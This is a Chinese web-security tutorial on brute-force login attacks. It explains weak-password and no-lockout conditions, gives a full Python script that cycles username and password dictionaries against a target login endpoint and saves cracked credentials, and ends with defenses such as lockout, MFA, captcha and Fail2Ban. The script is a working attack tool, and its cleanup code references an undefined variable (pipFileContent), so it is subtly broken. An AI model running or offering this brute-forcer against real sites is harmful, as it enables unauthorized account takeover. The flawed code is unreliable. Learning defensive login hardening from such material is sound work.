声明:本文仅供学习和研究用途,请勿用作违法犯罪之事,若违反则与本人无关。
暴力破解登录是一种常见的前端安全问题,属于未授权访问安全问题的一种,攻击者尝试使用不同的用户名和密码组合来登录到受害者的账户,直到找到正确的用户名和密码组合为止。攻击者可以使用自动化工具,如字典攻击、暴力攻击等来加快攻击速度。这种攻击通常针对用户使用弱密码、没有启用多因素身份验证等情况。
一、发现问题
常见情况
Web 应用的登录认证模块容易被暴破登录的情况有很多,以下是一些常见的情况:
-
弱密码:如果用户的密码过于简单,容易被暴破猜解,例如使用常见的密码或者数字组合,或者密码长度太短。
-
没有账户锁定机制:如果网站没有设置账户锁定机制,在多次登录失败后未对账户进行锁定,攻击者可以继续尝试暴破登录。
-
未加密传输:如果用户在登录时使用的是未加密的 HTTP 协议进行传输,攻击者可以通过网络抓包等方式获取用户的账户名和密码,从而进行暴破登录。
-
没有 IP 地址锁定:如果网站没有设置 IP 地址锁定机制,在多次登录失败后不对 IP 地址进行锁定,攻击者无限制的继续尝试暴破登录。
-
没有输入验证码:如果网站没有输入验证码的机制,在多次登录失败后不要求用户输入验证码,攻击者可以通过自动化程序进行暴破登录。
-
使用默认账户名和密码:如果网站的管理员或用户使用了默认的账户名和密码,攻击者可以通过枚举默认账户名和密码的方式进行暴破登录。
常用工具
为了检测 Web 应用的登录认证模块是否存在暴破登录漏洞,可以使用以下工具:
-
Burp Suite:Burp Suite 是一款常用的 Web 应用程序安全测试工具,其中包含了许多模块和插件,可用于检测网站的登录认证模块是否存在暴破登录漏洞。
-
OWASP ZAP:OWASP ZAP 是一个免费的 Web 应用程序安全测试工具,可以用于检测登录认证模块的安全性,并提供一系列的攻击模拟工具。
需要注意的是,这些工具只应用于测试和评估自己的 Web 应用程序,而不应用于攻击他人的 Web 应用程序。
二、分析问题
对目标 Web 应用进行暴破登录攻击实例:

1. 通过 Google Chrome 开发者工具查看登录请求接口地址、请求参数和响应数据等信息
可以在登录界面随意输入一个账号和密码,然后点击登录,即可在开发者工具的网络面板查看登录接口相关信息。
-
请求地址:

由图可知,应用使用的是 HTTP 协议,而不是更安全的 HTTPS 协议。
-
请求参数:

由图可知,登录接口的请求参数用户名和密码用的都是明文。
-
响应数据:

2. 构建目标 Web 应用 URL 字典、账号字典和密码字典
-
URL 字典
url.txt:http://123.123.123.123:1234/ -
账号字典
usr.txt:adminadmin 是很多 Web 后端管理应用常用的管理员默认账号。
-
密码字典
pwd.txt:1234 12345 123456密码字典是三个被常用的弱密码。
3. 暴力破解登录代码示例
Python 脚本代码示例:
from io import TextIOWrapper
import json
import logging
import os
import time
import requests
from requests.adapters import HTTPAdapter
g_input_path = './brute_force_login/input/'
g_output_path = './brute_force_login/output/'
def log():
# 创建日志文件存放文件夹
root_dir = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
log_dir = os.path.join(root_dir, 'logs', 'brute_force_login')
if not os.path.exists(log_dir):
os.mkdir(log_dir)
# 创建一个日志器
logger = logging.getLogger("logger")
# 设置日志输出的最低等级,低于当前等级则会被忽略
logger.setLevel(logging.INFO)
# 创建处理器:sh为控制台处理器,fh为文件处理器
sh = logging.StreamHandler()
# 创建处理器:sh为控制台处理器,fh为文件处理器,log_file为日志存放的文件夹
log_file = os.path.join(log_dir, "{}.log".format(
time.strftime("%Y-%m-%d", time.localtime())))
fh = logging.FileHandler(log_file, encoding="UTF-8")
# 创建格式器,并将sh,fh设置对应的格式
formator = logging.Formatter(
fmt="%(asctime)s %(levelname)s %(message)s", datefmt="%Y/%m/%d %X")
sh.setFormatter(formator)
fh.setFormatter(formator)
# 将处理器,添加至日志器中
logger.addHandler(sh)
logger.addHandler(fh)
return logger
globalLogger = log()
def myRequest(url: str, method: str, data, proxyIpPort="localhost", authorizationBase64Str=''):
# 请求头
headers = {
"content-type": "application/json",
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36',
}
if authorizationBase64Str != '':
headers['Authorization'] = 'Basic ' + authorizationBase64Str
proxies = {}
if proxyIpPort != "localhost":
proxies = {
"http": "http://" + proxyIpPort,
"https": "http://" + proxyIpPort
}
try:
s = requests.Session()
# 配置请求超时重试
s.mount('http://', HTTPAdapter(max_retries=1))
s.mount('https://', HTTPAdapter(max_retries=1))
response = None
# 构造发送请求
if method == 'get':
response = s.get(url=url, headers=headers, data=data,
proxies=proxies, timeout=(3.05, 1))
elif method == 'post':
response = s.post(url=url, headers=headers, data=data,
proxies=proxies, timeout=(3.05, 1))
else:
globalLogger.warning("Request Method Invalid")
return 'RequestException'
# 响应数据
globalLogger.info(
"MyRequest Request ResponseText:\n {}".format(response.text))
return response.text
except requests.exceptions.RequestException as e:
globalLogger.warning("RequestException: {}".format(e))
return 'RequestException'
def getStrListFromFile(fileContent: TextIOWrapper):
return fileContent.read().rstrip('\n').replace('\n', ';').split(';')
def attackTargetSite(url: str, usr: str, pwd: str):
reStr = 'FAIL'
fullUrl = url + 'webapp/web/login'
globalLogger.info("attackTargetSite Request Url: {}".format(fullUrl))
reqData = {
"name": usr,
"password": pwd
}
resp = myRequest(fullUrl, 'post', json.dumps(reqData).encode("utf-8"))
if '"status":200' in resp:
reStr = 'SUCCESS'
elif 'RequestException' in resp:
reStr = 'RequestException'
return reStr
def attack():
try:
input_path = g_input_path
# 读取url文件
input_url_filename = 'url.txt'
urlFileContent = open(os.path.join(
input_path, input_url_filename), 'r')
url_list = getStrListFromFile(urlFileContent)
# 读取用户名字典文件
input_usr_filename = 'usr.txt'
usrFileContent = open(os.path.join(
input_path, input_usr_filename), 'r')
usr_list = getStrListFromFile(usrFileContent)
# 读取密码字典文件
input_pwd_filename = 'pwd.txt'
pwdFileContent = open(os.path.join(
input_path, input_pwd_filename), 'r')
pwd_list = getStrListFromFile(pwdFileContent)
# 输出文件路径及名称
output_path = g_output_path
output_hacked_url = 'hackedUrlAndPwd.txt'
with open(os.path.join(output_path, output_hacked_url), 'w') as output_file:
i = 0
for url in url_list:
i += 1
j = 0
for usr in usr_list:
j += 1
resp = 'FAIL'
k = 0
for pwd in pwd_list:
k += 1
resp = attackTargetSite(url, usr, pwd)
if resp == 'SUCCESS':
output_file.write(url + '\n')
output_file.write('{}:{}\n'.format(usr, pwd))
# 数据实时写入文件(无缓冲写入)
output_file.flush()
pStr = "[SUCCESS {}/{}]: use {}/{} username [{}] and {}/{} password [{}] attack [{}] success".format(
i, len(url_list), j, len(usr_list), usr, k, len(pwd_list), pwd, url)
globalLogger.info(pStr)
break
elif 'RequestException' in resp:
pStr = "[FAILED {}/{}]: use {}/{} username [{}] and {}/{} password [{}] attack [{}] fail".format(
i, len(url_list), j, len(usr_list), usr, k, len(pwd_list), pwd, url)
globalLogger.info(pStr)
break
else:
pStr = "[FAILED {}/{}]: use {}/{} username [{}] and {}/{} password [{}] attack [{}] fail".format(
i, len(url_list), j, len(usr_list), usr, k, len(pwd_list), pwd, url)
globalLogger.info(pStr)
if resp == 'SUCCESS':
break
elif 'RequestException' in resp:
break
finally:
if urlFileContent:
urlFileContent.close()
if usrFileContent:
usrFileContent.close()
if pwdFileContent:
pwdFileContent.close()
if pipFileContent:
pipFileContent.close()
attack()
上述 Python 代码中导入了 io、json、logging、os、time 和 requests 模块。 log 函数用于设置日志文件的路径和格式,以及创建日志记录器,并返回该记录器。 myRequest 函数用于发送 HTTP 请求,并返回响应文本。函数 attackTargetSite 用于攻击目标网站的登录页面。最后,函数 attack 读取 url.txt、usr.txt 和 pwd.txt 文件,以此作为参数进行攻击,并将破解的网站和密码保存到 hackedUrlAndPwd.txt 文件中。
成功破解的目标站点将 URL、账号和密码保存到 hackedUrlAndPwd.txt 文件中,如:
http://123.123.123.123:1234/
admin:1234
其中, http://123.123.123.123:1234/ 为目标 Web 应用站点的 URL,admin 为账号,1234 为密码。
由上述代码可知,在目标 Web 应用站点存在使用弱密码、默认账户和密码(弱)、无锁定账户功能、无验证码功能等情况下,暴破登录是很容易成功的。
三、解决问题
防范措施
以下是一些预防暴力破解登录的措施:
-
强制密码复杂度:应用程序应该强制用户使用复杂的密码,如包含数字、字母和符号,并设置密码最小长度限制,以减少暴力破解的成功率。
-
锁定账户:应用程序应该有一个策略来锁定用户账户,例如,如果用户连续多次输入错误的密码,应该锁定账户一段时间,以减少暴力破解攻击的成功率。
-
安全加密:密码应该使用安全的加密方式进行存储,以防止攻击者获取敏感信息。开发人员应该使用强密码哈希算法,并对散列值使用盐进行加密,从而增加破解难度。
-
IP 地址锁定:设置 IP 地址锁定机制,在多次登录失败后对 IP 地址进行锁定,增加攻击者的攻击成本,当然,攻击者也是可以通过更换代理 IP 的方式继续尝试暴破登录。
-
添加验证码:添加验证码是一种简单而有效的防止暴力破解登录的方法。在登录界面添加验证码,可以有效地防止自动化工具的攻击。
-
检查 IP 地址:可以在用户登录时记录用户的 IP 地址,并在未授权的 IP 地址尝试登录时触发警报或阻止登录。
-
多因素身份验证:多因素身份验证是一种额外的安全层,通过使用至少两种身份验证因素来验证用户的身份,增加攻击者成功攻击的难度。通常,多因素身份验证会结合密码和另一种身份验证因素,如短信验证码、邮件验证、令牌等。
-
加强日志监控:开发人员应该在应用程序中记录关键事件和操作,并实时监控和分析日志,以发现潜在的安全威胁。
防御工具
以下是一些应对暴力破解登录的常用工具:
-
Wireshark:Wireshark 是一个免费的网络协议分析工具,可以用于监视和分析网络数据包。通过使用 Wireshark,可以捕获网站登录认证过程中的网络数据包,以检查是否存在攻击者使用的暴破攻击模式。
-
Fail2Ban:Fail2Ban 是一个安全性程序,可用于防止恶意暴破登录行为。它使用规则来检测多个失败登录尝试,并暂时禁止来自相同 IP 地址的任何进一步尝试。通过 Fail2Ban,可以检查网站是否已经采取措施来保护登录认证模块免受暴力破解攻击。
-
Web Application Firewall(WAF):Web 应用程序防火墙是一种用于保护 Web 应用程序的安全性的网络安全控制器。WAF 可以检测和阻止恶意的登录尝试,并提供实时保护。通过使用 WAF,可以检查网站是否已经采取措施来保护登录认证模块免受暴力破解攻击。
-
Log File Analyzer:日志文件分析工具可以用于分析网站日志文件,以确定是否存在任何异常登录尝试。通过分析登录活动的日志,可以发现任何暴破攻击的痕迹,并识别攻击者的 IP 地址。文章来源:https://www.toymoban.com/news/detail-788687.html
需要注意的是,这些工具仅应用于测试和评估自己的 Web 应用程序,而不应用于攻击他人的 Web 应用程序。在进行安全测试时,应获得相关方的授权和许可,并遵循合适的安全测试流程和规范。文章来源地址https://www.toymoban.com/news/detail-788687.html
到了这里,关于前端安全问题——暴破登录的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!